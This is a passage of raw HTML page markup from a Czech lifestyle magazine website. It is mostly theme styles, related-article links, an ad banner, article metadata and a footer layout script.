                                                <div class="td-module-thumb"><a href="https://atracta.cz/cesky-les-prirodni-klenot-na-zapade-cech/"  rel="bookmark" class="td-image-wrap " title="Český les: Přírodní klenot na západě Čech" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/uploads/2024/04/21-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/cesky-les-prirodni-klenot-na-zapade-cech/"  rel="bookmark" title="Český les: Přírodní klenot na západě Čech">Český les: Přírodní klenot na západě Čech</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://atracta.cz/category/magazin/" class="td-post-category" >Magazín</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/atropologie-a-jeji-vnimani-cloveka-dnes/"  rel="bookmark" class="td-image-wrap " title="Atropologie a její vnímání člověka dnes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atracta.cz/wp-content/uploads/2023/01/wood-sculpture-4766151_1920-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/atropologie-a-jeji-vnimani-cloveka-dnes/"  rel="bookmark" title="Atropologie a její vnímání člověka dnes">Atropologie a její vnímání člověka dnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://atracta.cz/category/atraktivne/" class="td-post-category" >Atraktivně</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_95 td_block_template_1">
<style>.tdi_95.td-a-rec{text-align:center}.tdi_95.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_95 .td-element-style{z-index:-1}.tdi_95 .td-spot-id-spot_img_hidden{display:none}.tdi_95 .td-adspot-title{display:block}.tdi_95.td-a-rec-img{text-align:left}.tdi_95.td-a-rec-img img{margin:0 auto 0 0}.tdi_95 .td_spot_img_all img,.tdi_95 .td_spot_img_tl img,.tdi_95 .td_spot_img_tp img,.tdi_95 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_95.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="https://pr-clanky.cz/" target="blank"  class="td_spot_img_all"><img src="https://atracta.cz/wp-content/uploads/2021/01/banner-zvysime-navstevnos-webu.jpg"  alt="PR článek"  /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svet v obraze"><meta itemprop="url" content="https://atracta.cz/author/svet-v-obraze/"></span><meta itemprop="datePublished" content="2022-06-11T13:21:35+02:00"><meta itemprop="dateModified" content="2022-06-11T13:21:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atracta.cz/penize-na-pomoc-lidem-podle-kdh-v-rozpoctu-jsou-vlada-se-jen-musi-rozhybat/"></span><meta itemprop="name" content="Atracta - atraktivní magazín pro krásu a tvořivost"></span><meta itemprop="headline" content="Peníze na pomoc lidem podle KDH v rozpočtu jsou, vláda se jen musí rozhýbat"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atracta.cz/wp-content/uploads/2022/06/pexels-alphatradezone-5834204-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1708"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_96" class="tdc-zone"><div class="tdc_zone tdi_97  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_97{min-height:0}.tdi_97>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_96_rand_style td-element-style" ></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99:before,.tdi_99:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_99{margin-left:-10px;margin-right:-10px}.tdi_99 .tdc-row-video-background-error,.tdi_99>.vc_column,.tdi_99>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_99{padding-top:20px!important;padding-bottom:10px!important;position:relative}.tdi_99 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_99{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_99{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_99{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_98_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_98_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://financninovinky.cz/wp-content/uploads/2021/01/001-HP-G-e1610195071376.png")!important;background-position:center center!important;opacity:0.57!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_101{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_102 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:-15px!important}</style>
<style>.tdi_102{display:inline-block}.tdi_102 .tdb-logo-a,.tdi_102 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_102 .tdb-logo-svg-wrap{display:block}.tdi_102 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_102 .tdb-logo-img{max-width:350px}.tdi_102 .tdb-logo-text-tagline{margin-top:-12px;margin-left:0;display:none;color:#ffffff;letter-spacing:4px!important;}.tdi_102 .tdb-logo-text-title{display:none;background:-webkit-linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);background:linear-gradient(0deg,#e2023e,#d13719 100%,#ff0c0c);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Varela Round!important;font-size:42px!important;font-weight:400!important;letter-spacing:-2px!important;}.tdi_102 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_102 .tdb-logo-icon{top:0px;display:none;background-color:#d6d6d6;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_102 .tdb-logo-text-title{background:none;color:#ff0c0c}.tdi_102 .tdb-logo-icon-svg svg,.tdi_102 .tdb-logo-icon-svg svg *{fill:#d6d6d6}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdb-logo-img{max-width:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdb-logo-img{max-width:300px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atracta.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://atracta.cz/wp-content/uploads/2022/04/atracta.svg" alt="Logo"  title=""  width="1500" height="290" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">atracta</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-top:25px!important;margin-right:-55px!important;margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_103{text-align:left!important}.tdi_103 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Press-media.cz. All rights reserved. <br>Finanční novinky – zprávy ze světa financí a investic. Ve Finančních novinkách Vám poradíme jak zúročit své finance. Novinky ze světa financí a podnikání.
<br>
<br> Redakce: info@press-media.cz</p></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_105{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_107{margin-left:-5px;margin-right:-5px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_109{width:40%!important}@media (max-width:767px){.tdi_109{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{width:60%!important}@media (max-width:767px){.tdi_111{margin-bottom:40px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_112 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_112" >
<style>.td-theme-wrap .tdi_112 .td-block-title>*,.td-theme-wrap .tdi_112 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_112 .td-subcat-item a:hover,.td-theme-wrap .tdi_112 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_112 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_112 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_112 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_112 .td_quote_on_blocks,.td-theme-wrap .tdi_112 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_112 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_112 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_112 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_112 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_112 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_112 .td-read-more a,.td-theme-wrap .tdi_112 .td-weather-information:before,.td-theme-wrap .tdi_112 .td-weather-week:before,.td-theme-wrap .tdi_112 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_112 .td-post-category,.td-theme-wrap .tdi_112 .td-post-category:hover{background-color:#ffffff}.tdi_112{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:0px!important}}</style>
<style>body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-family:Roboto!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_112 .td-block-title a,body .tdi_112 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Mohlo by Vás zajímat</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-top:-8px!important}}</style>
<style>.tdi_113 .td-image-wrap{padding-bottom:64%}.tdi_113 .entry-thumb{background-position:center 50%}.tdi_113 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_113 .td-image-container,.ie11 .tdi_113 .td-image-container{flex:0 0 auto}.tdi_113 .td-module-container{flex-direction:row;padding:0px}.ie10 .tdi_113 .td-module-meta-info,.ie11 .tdi_113 .td-module-meta-info{flex:1}body .tdi_113 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_113 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_113 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_113 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category:not(.td-post-extra-category){display:none}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-author-date{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none;color:#e3382b}.tdi_113 .entry-review-stars{display:none}.tdi_113 .td-icon-star,.tdi_113 .td-icon-star-empty,.tdi_113 .td-icon-star-half{font-size:15px}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td-post-category{color:#ffffff}.tdi_113 .td-post-category:hover{color:#ffffff}.tdi_113 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#e3382b!important}.tdi_113 .td-post-author-name a{color:#000000}.tdi_113 .td-module-meta-info,.tdi_113 .td-next-prev-wrap{text-align:left}.tdi_113 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_113 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_113 .entry-title{margin:0px;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .td-post-author-name a,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_113 .td-module-container:before{bottom:-7.5px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-image-wrap{padding-bottom:80%}.tdi_113 .td-module-meta-info{padding:0 0 0 10px}.tdi_113 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_113 .td-module-container:before{bottom:-6px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_113 .entry-title{font-size:10px!important}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_113 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_113 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap .td-module-container:before{display:block!important}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_113 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#e3382b","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"popular","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","art_title":"0","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiODAifQ==","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_size":"14","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"702","f_header_font_spacing":"1","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-490","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "3";
block_tdi_113.found_posts = "25";
block_tdi_113.header_color = "#e3382b";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "9";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atracta.cz/znate-ceske-kvalitni-cyklisticke-obleceni-silvini-koupit-jej-muzete-za-skvele-ceny/"  rel="bookmark" class="td-image-wrap " title="Znáte české kvalitní cyklistické oblečení SILVINI? Koupit jej můžete za skvělé ceny" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://atracta.cz/wp-content/uploads/2022/07/istockphoto-1345667622-612x612-1.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://atracta.cz/znate-ceske-kvalitni-cyklisticke-obleceni-silvini-koupit-jej-muzete-za-skvele-ceny/"  rel="bookmark" title="Znáte české kvalitní cyklistické oblečení SILVINI? Koupit jej můžete za skvělé ceny">Znáte české kvalitní cyklistické oblečení SILVINI? Koupit jej můžete za skvělé ceny</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
